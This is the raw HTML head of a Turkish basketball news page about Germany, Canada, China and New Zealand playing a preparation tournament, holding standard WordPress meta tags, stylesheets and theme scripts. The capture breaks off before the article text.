

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trendbasket.net/almanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak/
body_size: 37421
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tr"> <!--<![endif]-->
<head>
    <title>Almanya, Kanada, Çin ve Yeni Zelanda hazırlık turnuvası oynayacak - Basketbol Haberleri</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://trendbasket.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://trendbasket.net/wp-content/uploads/Trendbasket_Favicon_1x1.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Ağustos ayında Almanya&#039;nın ev sahipliğinde düzenlenecek Basketball SuperCup&#039;a Kanada, Çin ve Yeni Zelanda katılacak. " />
	<link rel="canonical" href="https://trendbasket.net/almanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Almanya, Kanada, Çin ve Yeni Zelanda hazırlık turnuvası oynayacak - Basketbol Haberleri" />
	<meta property="og:description" content="Ağustos ayında Almanya&#039;nın ev sahipliğinde düzenlenecek Basketball SuperCup&#039;a Kanada, Çin ve Yeni Zelanda katılacak. " />
	<meta property="og:url" content="https://trendbasket.net/almanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak/" />
	<meta property="og:site_name" content="Basketbol Haberleri" />
	<meta property="article:publisher" content="https://www.facebook.com/Trendbasket/" />
	<meta property="article:published_time" content="2023-03-22T11:15:57+00:00" />
	<meta property="article:modified_time" content="2023-03-22T11:16:24+00:00" />
	<meta property="og:image" content="https://trendbasket.net/wp-content/uploads/de-e1679483296252.jpeg" />
	<meta property="og:image:width" content="992" />
	<meta property="og:image:height" content="662" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Hüseyin Karagöz" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/hseyinkragoz" />
	<meta name="twitter:site" content="@TrendBasket" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Hüseyin Karagöz" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="1 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://trendbasket.net/almanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak/","url":"https://trendbasket.net/almanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak/","name":"Almanya, Kanada, Çin ve Yeni Zelanda hazırlık turnuvası oynayacak - Basketbol Haberleri","isPartOf":{"@id":"https://trendbasket.net/#website"},"datePublished":"2023-03-22T11:15:57+00:00","dateModified":"2023-03-22T11:16:24+00:00","author":{"@id":"https://trendbasket.net/#/schema/person/e57b707ffb765700cbabc58666c4a9b1"},"description":"Ağustos ayında Almanya'nın ev sahipliğinde düzenlenecek Basketball SuperCup'a Kanada, Çin ve Yeni Zelanda katılacak. ","breadcrumb":{"@id":"https://trendbasket.net/almanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://trendbasket.net/almanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak/"]}]},{"@type":"BreadcrumbList","@id":"https://trendbasket.net/almanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://trendbasket.net/"},{"@type":"ListItem","position":2,"name":"Almanya, Kanada, Çin ve Yeni Zelanda hazırlık turnuvası oynayacak"}]},{"@type":"WebSite","@id":"https://trendbasket.net/#website","url":"https://trendbasket.net/","name":"Basketbol Haberleri","description":"Basketbol haberleri, köşe yazıları, röportajlar ve daha fazlası!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://trendbasket.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":"Person","@id":"https://trendbasket.net/#/schema/person/e57b707ffb765700cbabc58666c4a9b1","name":"Hüseyin Karagöz","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://trendbasket.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/331eb4c27c59dfb183841b464d8dc25c?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/331eb4c27c59dfb183841b464d8dc25c?s=96&r=g","caption":"Hüseyin Karagöz"},"sameAs":["https://twitter.com/https://twitter.com/hseyinkragoz"],"url":"https://trendbasket.net/author/huseyin-karagoz/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; beslemesi" href="https://trendbasket.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; yorum beslemesi" href="https://trendbasket.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Basketbol Haberleri &raquo; Almanya, Kanada, Çin ve Yeni Zelanda hazırlık turnuvası oynayacak yorum beslemesi" href="https://trendbasket.net/almanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trendbasket.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://trendbasket.net/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/css/font-theme.css?ver=2.1.5' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button,
				.theiaPostSlider_nav.fontTheme ._button svg {
					color: #ffffff;
					fill: #ffffff;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 svg {
					width: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus,
				.theiaPostSlider_nav.fontTheme ._button:hover svg,
				.theiaPostSlider_nav.fontTheme ._button:focus svg {
					color: #e5e5e5;
					fill: #e5e5e5;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled,				 
                .theiaPostSlider_nav.fontTheme ._disabled svg {
					color: #e5e5e5 !important;
					fill: #e5e5e5 !important;
				}
			

					.theiaPostSlider_nav.fontTheme ._buttons ._button {
						border-radius: 5px;
background-color: #f08100;
					}
				
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/assets/fonts/style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://trendbasket.net/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300%7CRubik%3A400%7CPoppins%3A400%2C600%2C500%7CCrimson+Pro%3A400%7CVolkhov%3A600%2C400&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://trendbasket.net/wp-content/tablepress-combined.min.css?ver=17' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://trendbasket.net/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://trendbasket.net/wp-content/themes/trendbasket/style.css?ver=12.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://trendbasket.net/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://trendbasket.net/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/jquery.history.js?ver=1.7.1' id='history.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/async.min.js?ver=14.09.2014' id='async.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/hammer.min.js?ver=2.0.4' id='hammer.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps.js?ver=2.1.5' id='theiaPostSlider/theiaPostSlider.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/main.js?ver=2.1.5' id='theiaPostSlider/main.js-js'></script>
<script type='text/javascript' src='https://trendbasket.net/wp-content/plugins/theia-post-slider-premium/dist/js/tps-transition-slide.js?ver=2.1.5' id='theiaPostSlider/transition.js-js'></script>
<link rel="https://api.w.org/" href="https://trendbasket.net/wp-json/" /><link rel="alternate" type="application/json" href="https://trendbasket.net/wp-json/wp/v2/posts/361904" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trendbasket.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://trendbasket.net/?p=361904' />
<link rel="alternate" type="application/json+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Falmanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trendbasket.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrendbasket.net%2Falmanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak%2F&#038;format=xml" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WN7RZ4G');</script>
<!-- End Google Tag Manager -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/trendbasket.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<link rel="amphtml" href="https://trendbasket.net/almanya-kanada-cin-ve-yeni-zelanda-hazirlik-turnuvasi-oynayacak/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
